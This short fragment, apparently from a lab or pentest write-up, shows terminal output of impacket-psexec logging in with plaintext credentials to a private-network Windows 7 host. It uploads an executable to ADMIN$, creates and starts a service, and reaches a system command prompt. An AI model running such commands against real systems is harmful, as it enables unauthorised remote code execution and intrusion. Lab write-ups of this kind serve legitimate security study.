 ❯ impacket-psexec WORKGROUP/s4vitar:s4vitar123@192.168.111.37
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.111.37.....
[*] Found writable share ADMIN$
[*] Uploading file KYOecHIA.exe
[*] Opening SVCManager on 192.168.111.37.....
[*] Creating service rRoP on 192.168.111.37.....
[*] Starting service rRoP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>w